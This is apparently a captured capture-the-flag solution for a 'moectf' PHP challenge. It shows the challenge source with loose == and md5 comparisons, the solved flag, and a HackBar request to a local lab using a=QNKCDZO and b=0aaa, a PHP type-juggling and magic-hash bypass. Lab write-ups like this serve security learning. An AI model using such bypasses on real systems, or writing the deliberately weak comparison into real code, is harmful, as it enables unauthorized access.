 <?php
highlight_file('final1l1l_challenge.php');
error_reporting(0);
include 'flag.php';
$a = $_GET['a'];
$b = $_POST['b'];
if (isset($a) && isset($b)) {
if (!is_numeric($a) && !is_numeric($b)) {
if ($a == 0 && md5($a) == $b[$a]) {
echo $flag;
} else {
die('noooooooooooo');
}
} else {
die( 'Notice the param type!');
}
} else {
die( 'Where is your param?');
} moectf{IS-MY_w1f3_PIo_ch@n-cUte-or-YOUR_wIF3_1s-PhP?d4}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1:54525/final1l1l_challenge.php?a=QNKCDZO
Split URL
Execute
Post data Referer User Agent Cookies Clear All
b=0aaa